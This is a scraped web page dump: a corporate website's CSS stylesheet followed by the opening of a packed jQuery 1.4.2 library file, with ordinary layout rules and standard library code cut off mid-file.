color:#4c4848; font-size:15px; }.footer_b{ margin-top:54px; float:left; width:100%;}.footer_logo{ width:113px; float:left;}.footer_logo img{ margin-top:16px;}.footer_nav{ float:right;}.footer_nav_t{ border-bottom:1px solid #333030; height:48px; line-height:48px; width:836px;}.footer_nav_t ul li{ float:left; margin-right:30px;}.footer_nav_t ul li a{font-size:14px; color:#ffffff;}.footer_nav_b{ width:836px; border-top:1px solid #5f5a5a; padding-top:15px; height:25px; line-height:25px;}.footer_nav_b p{ color:#c9c9c9; font-size:12px;}.footer_nav_b div{ color:#c9c9c9; font-size:12px; margin-top:10px;}.footer_nav_b div img{ margin-right:5px;}/*----------------内页-------------------*/#ny_banner{ width:100%; margin:auto; overflow:hidden; height:300px; z-index:1;}.ny_banner{ width:400%; margin-left:-150%; text-align:center;}#ny_main{ background:#ebebeb;}.ny_main{ width:1200px; margin:auto; display:block; overflow:hidden;}.ny_main_l{ margin-right:20px; width:224px; float:left; margin-top:15px; margin-bottom:15px;}.ny_main_r{ margin-top:15px; margin-bottom:15px;width:956px; float:right; border-top:4px solid #0352a9; display:block; overflow:hidden;}.left_menu{ background:#fff; margin-bottom:20px; display:block; overflow:hidden;}.left_menu_title{ height:52px; background:#0352a9; line-height:52px; font-size:18px;text-align:center; color:#fff; border-top:2px solid #02438a;}.left_menu > ul{ margin-top:25px; padding-bottom:25px; margin-left:10px;}.left_menu > ul > li{  line-height:40px; width:209px; margin-bottom:5px;background:url(../images/leftMuLi.png) no-repeat left top; }.left_menu > ul > li > a{ display:block; overflow:hidden;width:209px;}.left_menu > ul > li > a{ margin-left:43px; font-size:14px; color:#fff;}.left_menu > ul > li ul li{ height:32px; line-height:32px; background:url(../images/tyImg02.png) no-repeat center left; margin-left:25px;}.left_menu > ul > li ul li a{ color:#000; padding-left:15px; font-size:14px;}.kf{ margin-top:15px; background:#fff;}.kf ul{ border:1px solid #d5d5d5; border-top:none;}.kf ul li{ color:#2f2f2f; line-height:24px; margin-left:10px; margin-right:20px;}.kf ul li img{ margin-top:15px; margin-bottom:15px;}.position{ height:45px;border-bottom:1px solid #ccc; line-height:45px; background:#fff;}.position h3{ float:left; font-size:16px; font-weight:normal; margin-left:15px;}.position div{ float:right; font-size:14px; margin-right:15px;}.position div span{ margin-left:10px; margin-right:10px;}/*----------------产品列表-------------------*/.product_ny{ display:block; overflow:hidden; background:#fff;}.product_ny ul{ width:1050px; margin-left:15px; margin-top:15px;}.product_ny ul li{ width:259px; float:left; margin-right:74px; margin-bottom:50px;}.product_lb_image{ width:270px; height:297px; border:1px solid #e1e1e1; display:block; overflow:hidden;}.product_ny ul li .product_lb_image img{ width:270px; height:297px;}.product_ny ul li .product_writing a{ color:#000; line-height:36px; font-size:18px;}.product_writing{ text-align:center;}.product_lj{ margin-top:15px;}.product_lj span a{ float:left;width:106px; height:40px; background:#0352a9; display:block; text-align:center; line-height:40px; color:#fff; font-size:15px;}.product_lj div a{ float:right;width:102px; height:40px; border-left:4px solid #cccccc; background:#ebebeb; display:block; text-align:center; line-height:40px; color:#666666; font-size:15px;}.pag{text-align:center;  clear:both; margin-bottom:50px; margin-top:25px; padding-top:25px;}.pag a{ padding:4px 8px; border:1px solid #bababa; margin:0px 2px; background:#f9f9f9; text-decoration:none; height:21px; min-width:23px;}.pag a:hover,.pag a.alive{ background:#03bf86; color:#FFF;  border:1px solid #03bf86;}/*----------------关于我们-------------------*/.about_ny{ background:#fff; display:block; overflow:hidden; width:100%; padding-bottom:50px;}.about_ny div{ text-align:center;}.about_ny h3{ font-weight:normal; font-size:16px; color:#ff7a03; margin-left:15px;  margin-top:15px; margin-bottom:15px;}.about_ny p{ line-height:32px; margin:15px; font-size:14px; margin-top:0px;}/*----------------联系我们-------------------*/.contact{ float:left; width:100%; background:#fff; display:block; overflow:hidden;}.contact_t{ background:url(../images/contact_img.png) no-repeat; height:112px; margin-top:20px; margin-left:15px;}.contact_t h1{ color:#3a9a39; font-size:20px; margin-left:200px; font-weight:normal; line-height:46px;}.contact_t p{ color:#2b2b2b; line-height:30px; font-size:14px; margin-left:150px; width:550px; margin-top:21px;}.contact_xx{ background:url(../images/contact_img2.png) no-repeat; height:259px; margin-top:28px; margin-left:15px;}.contact_xx h1{ color:#424242; font-size:16px; font-weight:normal;margin-left:60px; margin-bottom:15px; line-height:46px;}.contact_xx p{ line-height:31px; font-size:14px; color:#424242; margin-left:60px;}.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}.contact_ly{ display:block; overflow:hidden; margin-left:15px; margin-right:15px;}.contact_ly form{ margin-left:15px; margin-top:15px;}.contact_ly h2{ color:#424242; line-height:31px; font-size:14px;margin-top:17px; margin-top:40px; font-weight:normal; border-bottom:1px solid #ccc;}.contact_ly form div{ float:left; margin-bottom:15px; margin-right:15px;}.contact_ly form div span{ color:#424242; font-size:15px;  display:block; text-align:right;; float:left; line-height:34px; float:left;}.contact_ly form div input{ width:218px; height:32px; background:#fafafa; border:1px solid #e6e6e6; float:left; line-height:32px;}.contact_ly form div textarea{width:500px; height:200px; border:1px solid #e6e6e6; margin-top:10px; float:left;}.contact_ly form div h3{ font-weight:normal; font-size:12px; color:#424242; font-family:"宋体"; width:700px;}.contact_ly form div p{ float:left; line-height:24px; color:#424242; font-family:"宋体"; font-size:12px; width:251px; height:187px; margin:0px; padding:0px; display:block; background:url(../images/p_bg.jpg) no-repeat; padding-left:12px; padding-top:15px; margin-top:10px; margin-left:8px;}.contact_ly form div a img{ margin-top:5px;}#ljtj{ width:113px; height:40px; background:url(../images/ljtj.jpg) no-repeat; border:none; cursor:pointer; margin-left:60px; margin-right:27px; margin-bottom:35px; margin-top:10px;}#cz{width:113px; height:40px; background:url(../images/cz.jpg) no-repeat; border:none; cursor:pointer;margin-top:10px;}/*----------------新闻中心-------------------*/.news_ny{ background:#fff; display:block; overflow:hidden;}.news_ny_t{ margin-bottom:35px; margin:15px;}.news_ny_tp{ float:left; margin-right:15px; width:257px; height:156px;}.news_ny_tp img{ width:257px; height:156px;}.news_ny_wz{ float:left; width:650px;}.news_ny_wz a{ font-size:16px;}.news_ny_wz p{ line-height:32px;}.news_ny ul{ margin:15px; width:926px; float:left;}.news_ny ul li{ height:50px; line-height:50px; border-bottom:1px dashed #ccc; background:url(../images/newsLi_ico.png) no-repeat left center;}.news_ny ul li a{ font-size:14px; color:#666; float:left; margin-left:15px;}.news_ny ul li span{ float:right;}.news_ny_link{ margin-bottom:0px;  float:left; display:block; overflow:hidden; background:#fff;}.news_ny_link_title{ color:#1f1f1f; font-size:18px; font-family:"微软雅黑"; text-align:center; margin:15px;}.news_ny_link_title div{ font-size:12px; font-family:"宋体"; color:#717171; height:35px; line-height:35px; border-bottom:1px dashed #ccc;}.news_ny_link p{ line-height:32px; font-size:14px; color:#1f1f1f; margin-top:15px; margin-left:15px; margin-right:15px;}.news_ny_link img{ margin:15px; max-width:900px;}.pag_two{ margin-top:55px; padding-bottom:55px;}.pag_two a{ width:100px; height:30px; display:block; text-align:center; line-height:30px; color:#000; font-size:14px; font-family:"微软雅黑"; background:#d6d6d6; float:left; margin-right:15px; margin-left:15px;}.pag_two a:hover{ background:#ff7a03; color:#fff;}/*----------------客户见证-------------------*/.witness_ny{ display:block; overflow:hidden; }.witness_ny ul{  }.witness_ny ul li{padding-bottom:10px; border-bottom:1px dashed #ccc; display:block; overflow:hidden; margin-bottom:25px; background:#fff; padding:15px;}.witness_ny ul .witness_ny_tp{ float:left; margin-right:15px; width:146px; height:146px;}.witness_ny ul .witness_ny_tp img{width:146px; height:146px;}.witness_ny_wz a{ font-size:14px; font-weight:bold; margin-bottom:8px; display:block;}.witness_ny_wz{ width:510px; float:left;}.witness_ny_wz p{ line-height:26px; margin-right:45px;}.witness_ny_link{ float:right; margin-top:45px; margin-right:15px;}.witness_ny_link a{ width:120px; height:38px; background:#ff7a03; text-align:center; line-height:38px; display:block; overflow:hidden; color:#fff; font-size:16px;}/*----------------生产车间-------------------*/.workshop{ background:#fff; display:block; overflow:hidden; }.workshop ul{margin:25px; width:985px;}.workshop ul li{ float:left;width:261px; text-align:center; margin-right:63px; margin-bottom:30px;}.workshop ul li > a{ width:261px; height:202px; border:1px solid #c0c0c0;}.workshop ul li > a img{ width:248px; height:185px;}.workshop ul li p a{ text-align:center; width:100%; line-height:30px; height:30px;}/*----------------生产车间-------------------*/.certificate{ background:#fff; display:block; overflow:hidden; }.certificate ul{margin:25px; width:985px;}.certificate ul li{ float:left;width:261px; text-align:center; margin-right:63px; margin-bottom:30px;}.certificate ul li > a{ width:271px; height:189px; border:1px solid #ccc; display:block; overflow:hidden;}.certificate ul li > a img{ width:251px; height:178px; margin-top:6px;}.certificate ul li p a{ text-align:center; width:100%; line-height:30px; height:30px;}/*----------------常见问题-------------------*/.faq_ny{ background:#fff; display:block; overflow:hidden;}.faq_ny ul{ margin:30px;}.faq_ny ul li{ background:url(../images/q_img.jpg) no-repeat left top; padding-left:30px; border-bottom:1px dashed #e4e4e4; padding-bottom:10px; margin-bottom:37px;}.faq_ny ul li a{ color:#03bf86; font-size:15px;}.faq_ny ul li a:hover{ text-decoration:underline;}.faq_ny ul li p{ color:#5c5c5c; font-size:12px;line-height:24px;}/*-----产品详情页-----*/.ny_product_link{ background:#fff; display:block; overflow:hidden;}.jqzoom{ width:382px; height:294px; position:relative; border:1px solid #cfcfcf;}.jqzoom img{ margin-left:58px;}#preview{ margin-left:19px; margin-top:25px; width:384px; float:left;}.zoomdiv{ left:859px; height:400px; width:400px;}.list-h li{ float:left;}#spec-n5{width:420px; height:77px; padding-top:6px; overflow:hidden;}#spec-left{ background:url(images/left.gif) no-repeat; width:10px; height:45px; float:left; cursor:pointer; margin-top:15px;}#spec-right{background:url(images/right.gif) no-repeat; width:10px; height:45px; float:left;cursor:pointer; margin-top:15px;}#spec-list{ width:346px; float:left; overflow:hidden;  display:inline;}#spec-list ul li{ float:left; display:inline; width:77px; height:77px; padding-right:12px;}#spec-list ul li img{ border:1px solid #ccc; width:75px; height:75px;}/*jqzoom*/.jqzoom{position:relative;padding:0;}.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;background:url(i/loading.gif) #fff no-repeat center center;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}.bigimg{width:800px;height:800px;}.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}#spec-list{ position:relative; width:346px; margin-right:4px; margin-left:4px;}#spec-list div{ margin-top:0; *margin-left:0;}.products_link_wz{ width:430px; float:left;  margin-left:25px; margin-top:30px;}.products_link_wz > h3{ font-family:"微软雅黑"; font-size:20px; color:#000; font-weight:normal; margin-bottom:25px; border-bottom:1px dashed #333; padding-bottom:15px;}.products_link_wz > p{ font-size:14px; line-height:30px; color:#333333; line-height:36px; background:url(../images/yuan.jpg) no-repeat left 8px; padding-left:20px;}.products_link_wz .product_link_dh{ margin-top:45px; background:#f3f3f3; padding:15px; display:block; overflow:hidden;}.product_link_dh div{ width:100%; float:left; text-align:left;}.products_link_wz .product_link_dh div span{ float:left; margin-top:4px; font-size:16px;}.product_link_dh h3{ color:#fe881c; font-size:18px;}.product_link_dh p{ float:left;}.dh_link{ margin-top:15px;}.bdsharebuttonbox{ margin-top:35px;}.related_products{ width:96%; float:left; border:1px solid #d7d7d7; margin-left:2%; margin-top:25px;}.related_products h3{ background:#f7f7f7; border-bottom:1px solid #d7d7d7; height:40px; line-height:40px; padding-left:15px; font-size:16px; font-weight:normal;}.related_products ul{ margin-left:15px; margin-top:15px; width:935px;}.related_products ul li{width:216px; text-align:center; float:left; margin-right:10px;}.related_products ul li div{ width:200px; height:220px; border:1px solid #cdcdcd;}.related_products ul li div img{ width:190px; height:210px; margin:5px;}.related_products ul li p{ text-align:center; line-height:30px;}.products_xxnr{ float:left; margin-top:30px; overflow:hidden; margin-left:2%; margin-right:2%;}.products_xxnr .demo{ position:relative;}.products_xxnr .tabbtn{height:39px; border-bottom:1px solid #e6e6e6;}.products_xxnr .tabbtn li{float:left;position:relative;margin:0 0 0 -1px;}.products_xxnr .tabbtn li a{display:block;float:left;overflow:hidden;width:108px;text-align:center;cursor:pointer; height:39px;line-height:39px;font-family:"微软雅黑";width:126px; color:#666666; font-size:16px;}.products_xxnr .tabbtn li.current a{   background:#03bf86;color:#fff;  }.products_xxnr .tabcon{position:relative;overflow:hidden;   line-height:30px; font-size:14px; color:#666666;}.products_xxnr .tabcon img{ max-width:750px; margin-bottom:25px; margin-top:25px; margin-bottom:25px;}.products_xxnr .tabcon .subbox{position:absolute;/*必要元素*/left:0;top:0;}.products_xxnr #leftcon .subbox{width:9999em;}.products_xxnr #leftcon .subbox .sublist{float:left;width:664px;}.products_xxnr #leftcon .subbox .sublist img{ text-align:center;}.products_xxnr .tabcon table{ border:1px solid #dfdfdf; border-bottom:none; border-left:none; margin-top:25px; margin-bottom:25px;}.products_xxnr .tabcon table tr td{ border:1px solid #dfdfdf; border-top:none; border-right:none; padding-left:22px; font-size:14px; height:37px; line-height:37px;}.products_xxnr .tabcon table tr td span{ font-weight:bold;}/*-----产品详情页-----*//*-----合作伙伴-----*/.partner{ background:#fff; width:100%; display:block; overflow:hidden;}.partner ul{ margin:20px; padding-bottom:20px; display:block; overflow:hidden;}.partner ul li{ float:left; margin-right:18px; margin-bottom:18px;}.partner ul li{ border:1px solid #ccc;}.partner ul li img{ width:161px; height:87px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.szjianing.com/js/jquery.js
body_size: 30262
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(12(A,w){12 81(){7(!c.4N){24{s.1T.aS("1D")}23(a){5u(81,1);14}c.2K()}}12 aF(a,b){b.5M?c.4Q({1B:b.5M,3J:1d,2m:"2a"}):c.7W(b.1K||b.8G||b.2I||"");b.1p&&b.1p.2s(b)}12 X(a,b,d,f,e,j){17 i=a.18;7(1g b==="1S"){19(17 o 1r b)X(a,o,b[o],f,e,d);14 a}7(d!==w){f=!j&&f&&c.1u(d);19(o=0;o<i;o++)e(a[o],b,f?d.1j(a[o],o,e(a[o],b)):d,j);14 a}14 i?e(a[0],b):w}12 J(){14(2F 9p).9e()}12 Y(){14 1d}12 Z(){14 1a}12 6W(a,b,d){d[0].1k=a;14 c.1m.29.1E(b,d)}12 7d(a){17 b,d=[],f=[],e=1s,j,i,o,k,n,r;i=c.1h(6,"2u");7(!(a.a0===6||!i||!i.3b||a.2C&&a.1k==="4c")){a.a0=6;17 u=i.3b.27(0);19(k=0;k<u.18;k++){i=u[k];i.4n.1q(O,"")===a.1k?f.1t(i.1J):u.2y(k--,1)}j=c(a.2d).57(f,a.50);n=0;19(r=j.18;n<r;n++)19(k=0;k<u.18;k++){i=u[k];7(j[n].1J===i.1J){o=j[n].1o;f=1c;7(i.6w==="4q"||i.6w==="4r")f=c(a.4D).57(i.1J)[0];7(!f||f!==o)d.1t({1o:o,41:i})}}n=0;19(r=d.18;n<r;n++){j=d[n];a.50=j.1o;a.1h=j.41.1h;a.41=j.41;7(j.41.9x.1E(j.1o,e)===1d){b=1d;25}}14 b}}12 6y(a,b){14"3b."+(a&&a!=="*"?a+".":"")+b.1q(/\\./g,"`").1q(/ /g,"&")}12 73(a){14!a||!a.1p||a.1p.1f===11}12 7s(a,b){17 d=0;b.1i(12(){7(6.1n===(a[d]&&a[d].1n)){17 f=c.1h(a[d++]),e=c.1h(6,f);7(f=f&&f.2u){2q e.29;e.2u={};19(17 j 1r f)19(17 i 1r f[j])c.1m.2l(6,j,f[j][i],f[j][i].1h)}}})}12 7v(a,b,d){17 f,e,j;b=b&&b[0]?b[0].1H||b[0]:s;7(a.18===1&&1g a[0]==="1y"&&a[0].18<b0&&b===s&&!7x.1e(a[0])&&(c.1x.5Y||!7w.1e(a[0]))){e=1a;7(j=c.7e[a[0]])7(j!==1)f=j}7(!f){f=b.8W();c.7f(a,b,f,d)}7(e)c.7e[a[0]]=j?f:1;14{4Y:f,7u:e}}12 K(a,b){17 d={};c.1i(8b.5J.1E([],8b.27(0,b)),12(){d[6]=a});14 d}12 8a(a){14"8e"1r a&&a.35?a:a.1f===9?a.56||a.aY:1d}17 c=12(a,b){14 2F c.1v.8l(a,b)},ap=A.5h,9y=A.$,s=A.35,T,9W=/^[^<]*(<[\\w\\W]+>)[^>]*$|^#([\\w-]+)$/,8V=/^.[^:#\\[\\.,]*$/,8n=/\\S/,8m=/^(\\s|\\a2)+|(\\s|\\a2)+$/g,9X=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,P=b9.b8,7D=1d,Q=[],L,$=5P.2h.aR,aa=5P.2h.b7,ba=2Z.2h.1t,R=2Z.2h.27,7L=2Z.2h.1P;c.1v=c.2h={8l:12(a,b){17 d,f;7(!a)14 6;7(a.1f){6.26=6[0]=a;6.18=1;14 6}7(a==="1M"&&!b){6.26=s;6[0]=s.1M;6.1J="1M";6.18=1;14 6}7(1g a==="1y")7((d=9W.1N(a))&&(d[1]||!b))7(d[1]){f=b?b.1H||b:s;7(a=9X.1N(a))7(c.6j(b)){a=[s.1O(a[1])];c.1v.3s.1j(a,b,1a)}1b a=[f.1O(a[1])];1b{a=7v([d[1]],[f]);a=(a.7u?a.4Y.3F(1a):a.4Y).2B}14 c.3C(6,a)}1b{7(b=s.4l(d[2])){7(b.5a!==d[2])14 T.1V(a);6.18=1;6[0]=b}6.26=s;6.1J=a;14 6}1b 7(!b&&/^\\w+$/.1e(a)){6.1J=a;6.26=s;a=s.28(a);14 c.3C(6,a)}1b 14!b||b.4H?(b||T).1V(a):c(b).1V(a);1b 7(c.1u(a))14 T.2K(a);7(a.1J!==w){6.1J=a.1J;6.26=a.26}14 c.36(a,6)},1J:"",4H:"1.4.2",18:0,b6:12(){14 6.18},6r:12(){14 R.1j(6,0)},3L:12(a){14 a==1c?6.6r():a<0?6.27(a)[0]:6[a]},2J:12(a,b,d){17 f=c();c.2t(a)?ba.1E(f,a):c.3C(f,a);f.75=6;f.26=6.26;7(b==="1V")f.1J=6.1J+(6.1J?" ":"")+d;1b 7(b)f.1J=6.1J+"."+b+"("+d+")";14 f},1i:12(a,b){14 c.1i(6,a,b)},2K:12(a){c.7c();7(c.4N)a.1j(s,c);1b Q&&Q.1t(a);14 6},48:12(a){14 a===-1?6.27(a):6.27(a,+a+1)},4e:12(){14 6.48(0)},5g:12(){14 6.48(-1)},27:12(){14 6.2J(R.1E(6,1s),"27",R.1j(1s).3D(","))},2f:12(a){14 6.2J(c.2f(6,12(b,d){14 a.1j(b,d,b)}))},42:12(){14 6.75||c(1c)},1t:ba,3V:[].3V,2y:[].2y};c.1v.8l.2h=c.1v;c.1w=c.1v.1w=12(){17 a=1s[0]||{},b=1,d=1s.18,f=1d,e,j,i,o;7(1g a==="5l"){f=a;a=1s[1]||{};b=2}7(1g a!=="1S"&&!c.1u(a))a={};7(d===b){a=6;--b}19(;b<d;b++)7((e=1s[b])!=1c)19(j 1r e){i=a[j];o=e[j];7(a!==o)7(f&&o&&(c.6j(o)||c.2t(o))){i=i&&(c.6j(i)||c.2t(i))?i:c.2t(o)?[]:{};a[j]=c.1w(f,i,o)}1b 7(o!==w)a[j]=o}14 a};c.1w({b5:12(a){A.$=9y;7(a)A.5h=ap;14 c},4N:1d,2K:12(){7(!c.4N){7(!s.1M)14 5u(c.2K,13);c.4N=1a;7(Q){19(17 a,b=0;a=Q[b++];)a.1j(s,c);Q=1c}c.1v.6l&&c(s).6l("2K")}},7c:12(){7(!7D){7D=1a;7(s.3z==="2E")14 c.2K();7(s.37){s.37("95",L,1d);A.37("5t",c.2K,1d)}1b 7(s.33){s.33("3y",L);A.33("7z",c.2K);17 a=1d;24{a=A.aL==1c}23(b){}s.1T.aS&&a&&81()}}},1u:12(a){14 $.1j(a)==="[1S 8x]"},2t:12(a){14 $.1j(a)==="[1S 2Z]"},6j:12(a){7(!a||$.1j(a)!=="[1S 5P]"||a.1f||a.5e)14 1d;7(a.8d&&!aa.1j(a,"8d")&&!aa.1j(a.8d.2h,"b2"))14 1d;17 b;19(b 1r a);14 b===w||aa.1j(a,b)},5j:12(a){19(17 b 1r a)14 1d;14 1a},2o:12(a){8C a},8S:12(a){7(1g a!=="1y"||!a)14 1c;a=c.6i(a);7(/^[\\],:{}\\s]*$/.1e(a.1q(/\\\\(?:["\\\\\\/b1]|u[0-9a-aZ-F]{4})/g,"@").1q(/"[^"\\\\\\n\\r]*"|1a|1d|1c|-?\\d+(?:\\.\\d*)?(?:[b3][+\\-]?\\d+)?/g,"]").1q(/(?:^|:|,)(?:\\s*\\[)+/g,"")))14 A.67&&A.67.8N?A.67.8N(a):(2F 8x("14 "+a))();1b c.2o("bT 67: "+a)},4W:12(){},7W:12(a){7(a&&8n.1e(a)){17 b=s.28("aI")[0]||s.1T,d=s.1O("2a");d.1k="1K/3G";7(c.1x.7K)d.2P(s.4v(a));1b d.1K=a;b.2R(d,b.1A);b.2s(d)}},1n:12(a,b){14 a.1n&&a.1n.5z()===b.5z()},1i:12(a,b,d){17 f,e=0,j=a.18,i=j===w||c.1u(a);7(d)7(i)19(f 1r a){7(b.1E(a[f],d)===1d)25}1b 19(;e<j;){7(b.1E(a[e++],d)===1d)25}1b 7(i)19(f 1r a){7(b.1j(a[f],f,a[f])===1d)25}1b 19(d=a[0];e<j&&b.1j(d,e,d)!==1d;d=a[++e]);14 a},6i:12(a){14(a||"").1q(8m,"")},36:12(a,b){b=b||[];7(a!=1c)a.18==1c||1g a==="1y"||c.1u(a)||1g a!=="12"&&a.5e?ba.1j(b,a):c.3C(b,a);14 b},3I:12(a,b){7(b.1P)14 b.1P(a);19(17 d=0,f=b.18;d<f;d++)7(b[d]===a)14 d;14-1},3C:12(a,b){17 d=a.18,f=0;7(1g b.18==="3M")19(17 e=b.18;f<e;f++)a[d++]=b[f];1b 19(;b[f]!==w;)a[d++]=b[f++];a.18=d;14 a},45:12(a,b,d){19(17 f=[],e=0,j=a.18;e<j;e++)!d!==!b(a[e],e)&&f.1t(a[e]);14 f},2f:12(a,b,d){19(17 f=[],e,j=0,i=a.18;j<i;j++){e=b(a[j],j,d);7(e!=1c)f[f.18]=e}14 f.5J.1E([],f)},1Z:1,46:12(a,b,d){7(1s.18===2)7(1g b==="1y"){d=a;a=d[b];b=w}1b 7(b&&!c.1u(b)){d=b;b=w}7(!b&&a)b=12(){14 a.1E(d||6,1s)};7(a)b.1Z=a.1Z=a.1Z||b.1Z||c.1Z++;14 b},8Z:12(a){a=a.1F();a=/(8X)[ \\/]([\\w.]+)/.1N(a)||/(bS)(?:.*5G)?[ \\/]([\\w.]+)/.1N(a)||/(bU) ([\\w.]+)/.1N(a)||!/bV/.1e(a)&&/(bW)(?:.*? bR:([\\w.]+))?/.1N(a)||[];14{3w:a[1]||"",5G:a[2]||"0"}},3w:{}});P=c.8Z(P);7(P.3w){c.3w[P.3w]=1a;c.3w.5G=P.5G}7(c.3w.8X)c.3w.bQ=1a;7(7L)c.3I=12(a,b){14 7L.1j(b,a)};T=c(s);7(s.37)L=12(){s.5Q("95",L,1d);c.2K()};1b 7(s.33)L=12(){7(s.3z==="2E"){s.7r("3y",L);c.2K()}};(12(){c.1x={};17 a=s.1T,b=s.1O("2a"),d=s.1O("1G"),f="2a"+J();d.1l.22="3g";d.2I="   <6S/><2i></2i><a 2Q=\'/a\' 1l=\'9Z:98;6D:1D;1X:.55;\'>a</a><38 1k=\'3Y\'/>";17 e=d.28("*"),j=d.28("a")[0];7(!(!e||!e.18||!j)){c.1x={7h:d.1A.1f===3,2r:!d.28("2r").18,9w:!!d.28("6S").18,1l:/98/.1e(j.2w("1l")),aN:j.2w("2Q")==="/a",1X:/^0.55$/.1e(j.1l.1X),6p:!!j.1l.6p,ar:d.28("38")[0].2D==="2W",bL:s.1O("2j").2P(s.1O("49")).4g,1p:d.2s(d.2P(s.1O("1G"))).1p===1c,5T:1a,5Y:1d,7K:1d,7n:1a,4t:1c};b.1k="1K/3G";24{b.2P(s.4v("9I."+f+"=1;"))}23(i){}a.2R(b,a.1A);7(A[f]){c.1x.7K=1a;2q A[f]}24{2q b.1e}23(o){c.1x.5T=1d}a.2s(b);7(d.33&&d.9b){d.33("7R",12 k(){c.1x.7n=1d;d.7r("7R",k)});d.3F(1a).9b("7R")}d=s.1O("1G");d.2I="<38 1k=\'3f\' 34=\'bK\' 2V=\'2V\'/>";a=s.8W();a.2P(d.1A);c.1x.5Y=a.3F(1a).3F(1a).7i.2V;c(12(){17 k=s.1O("1G");k.1l.2p=k.1l.8w="3Q";s.1M.2P(k);c.4t=c.1x.4t=k.5D===2;s.1M.2s(k).1l.22="3g"});a=12(k){17 n=s.1O("1G");k="2W"+k;17 r=k 1r n;7(!r){n.aO(k,"14;");r=1g n[k]==="12"}14 r};c.1x.8y=a("3v");c.1x.9k=a("4u");a=b=d=e=j=1c}})();c.4y={"19":"9s","3c":"1U",bM:"9n",bN:"bP",9g:"bO",bX:"bY",c8:"c7",c9:"7A",cd:"c6",c5:"bc"};17 G="5h"+J(),8o=0,7X={};c.1w({2O:{},44:G,4x:{6Q:1a,1S:1a,bZ:1a},1h:12(a,b,d){7(!(a.1n&&c.4x[a.1n.1F()])){a=a==A?7X:a;17 f=a[G],e=c.2O;7(!f&&1g b==="1y"&&d===w)14 1c;f||(f=++8o);7(1g b==="1S"){a[G]=f;e[f]=c.1w(1a,{},b)}1b 7(!e[f]){a[G]=f;e[f]={}}a=e[f];7(d!==w)a[b]=d;14 1g b==="1y"?a[b]:a}},4R:12(a,b){7(!(a.1n&&c.4x[a.1n.1F()])){a=a==A?7X:a;17 d=a[G],f=c.2O,e=f[d];7(b){7(e){2q e[b];c.5j(e)&&c.4R(a)}}1b{7(c.1x.5T)2q a[c.44];1b a.4F&&a.4F(c.44);2q f[d]}}}});c.1v.1w({1h:12(a,b){7(1g a==="2M"&&6.18)14 c.1h(6[0]);1b 7(1g a==="1S")14 6.1i(12(){c.1h(6,a)});17 d=a.2A(".");d[1]=d[1]?"."+d[1]:"";7(b===w){17 f=6.6l("c2"+d[1]+"!",[d[0]]);7(f===w&&6.18)f=c.1h(6[0],a);14 f===w&&d[1]?6.1h(d[0]):f}1b 14 6.2k("c3"+d[1]+"!",[d[0],b]).1i(12(){c.1h(6,a,b)})},4R:12(a){14 6.1i(12(){c.4R(6,a)})}});c.1w({2G:12(a,b,d){7(a){b=(b||"1R")+"2G";17 f=c.1h(a,b);7(!d)14 f||[];7(!f||c.2t(d))f=c.1h(a,b,c.36(d));1b f.1t(d);14 f}},3l:12(a,b){b=b||"1R";17 d=c.2G(a,b),f=d.3a();7(f==="7U")f=d.3a();7(f){b==="1R"&&d.6U("7U");f.1j(a,12(){c.3l(a,b)})}}});c.1v.1w({2G:12(a,b){7(1g a!=="1y"){b=a;a="1R"}7(b===w)14 c.2G(6[0],a);14 6.1i(12(){17 d=c.2G(6,a,b);a==="1R"&&d[0]!=="7U"&&c.3l(6,a)})},3l:12(a){14 6.1i(12(){c.3l(6,a)})},bn:12(a,b){a=c.1R?c.1R.5H[a]||a:a;b=b||"1R";14 6.2G(b,12(){17 d=6;5u(12(){c.3l(d,b)},a)})},bm:12(a){14 6.2G(a||"1R",[])}});17 86=/[\\n\\t]/g,ca=/\\s+/,ao=/\\r/g,$a=/2Q|5M|1l/,ab=/(2C|38)/i,bb=/(2C|38|1S|2j|52)/i,cb=/^(a|6R)$/i,7H=/3f|3Y/;c.1v.1w({3s:12(a,b){14 X(6,a,b,1a,c.3s)},bo:12(a){14 6.1i(12(){c.3s(6,a,"");6.1f===1&&6.4F(a)})},88:12(a){7(c.1u(a))14 6.1i(12(n){17 r=c(6);r.88(a.1j(6,n,r.3s("3c")))});7(a&&1g a==="1y")19(17 b=(a||"").2A(ca),d=0,f=6.18;d<f;d++){17 e=6[d];7(e.1f===1)7(e.1U){19(17 j=" "+e.1U+" ",i=e.1U,o=0,k=b.18;o<k;o++)7(j.1P(" "+b[o]+" ")<0)i+=" "+b[o];e.1U=c.6i(i)}1b e.1U=a}14 6},87:12(a){7(c.1u(a))14 6.1i(12(k){17 n=c(6);n.87(a.1j(6,k,n.3s("3c")))});7(a&&1g a==="1y"||a===w)19(17 b=(a||"").2A(ca),d=0,f=6.18;d<f;d++){17 e=6[d];7(e.1f===1&&e.1U)7(a){19(17 j=(" "+e.1U+" ").1q(86," "),i=0,o=b.18;i<o;i++)j=j.1q(" "+b[i]+" "," ");e.1U=c.6i(j)}1b e.1U=""}14 6},aj:12(a,b){17 d=1g a,f=1g b==="5l";7(c.1u(a))14 6.1i(12(e){17 j=c(6);j.aj(a.1j(6,e,j.3s("3c"),b),b)});14 6.1i(12(){7(d==="1y")19(17 e,j=0,i=c(6),o=b,k=a.2A(ca);e=k[j++];){o=f?o:!i.an(e);i[o?"88":"87"](e)}1b 7(d==="2M"||d==="5l"){6.1U&&c.1h(6,"am",6.1U);6.1U=6.1U||a===1d?"":c.1h(6,"am")||""}})},an:12(a){a=" "+a+" ";19(17 b=0,d=6.18;b<d;b++)7((" "+6[b].1U+" 